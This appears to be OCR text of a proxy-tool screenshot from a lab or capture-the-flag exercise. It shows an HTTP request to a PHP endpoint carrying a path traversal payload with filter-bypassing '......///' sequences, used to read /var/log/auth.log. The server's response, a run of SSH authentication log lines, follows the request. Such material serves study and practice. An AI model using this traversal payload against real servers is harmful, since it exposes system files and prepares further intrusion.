 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=......///......///......///......///var/log/auth.log HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jun 2024 12:05:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2218
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Jun  1 09:47:43 mail sshd[1852]: Server listening on 0.0.0.0 port 22.
13 Jun  1 09:47:43 mail sshd[1852]: Server listening on :: port 22.
14 Jun  1 10:02:45 mail sshd[2022]: error: kex_exchange_identification: Connection
closed by remote host
15 Jun  1 10:02:59 mail sshd[2043]: error: Protocol major versions differ: 2 vs. 1
16 Jun  1 10:03:00 mail sshd[2048]: Unable to negotiate with 10.11.72.22 port 33206:
no matching host key type found. Their offer: ssh-dss [preauth]
17 Jun  1 10:03:01 mail sshd[2052]: Connection closed by 10.11.72.22 port 33222
[preauth]
18 Jun  1 10:03:01 mail sshd[2058]: Connection closed by 10.11.72.22 port 33226
[preauth]
19 Jun  1 10:03:01 mail sshd[2060]: error: Protocol major versions differ: 2 vs. 1
20 Jun  1 10:03:02 mail sshd[2061]: Unable to negotiate with 10.11.72.22 port 33230:
no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
21 Jun  1 10:03:02 mail sshd[2063]: Unable to negotiate with 10.11.72.22 port 33234:
no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]